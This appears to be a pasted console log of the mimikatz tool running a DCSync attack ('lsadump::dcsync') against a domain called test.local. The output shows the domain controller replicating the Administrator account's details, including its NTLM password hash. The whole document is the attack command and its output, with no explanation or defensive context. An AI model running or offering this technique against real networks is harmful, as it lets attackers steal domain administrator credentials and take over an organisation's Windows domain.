 mimikatz(commandline) # lsadump::dcsync /domain:test.local /user:test\Administrator
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] 'test\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/12/21 19:01:25
Object Security ID   : S-1-5-21-277698542-1653815282-1203866548-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: aa647b916a1fad374df9c30711d58a7a
mimikatz(commandline) # exit
Bye!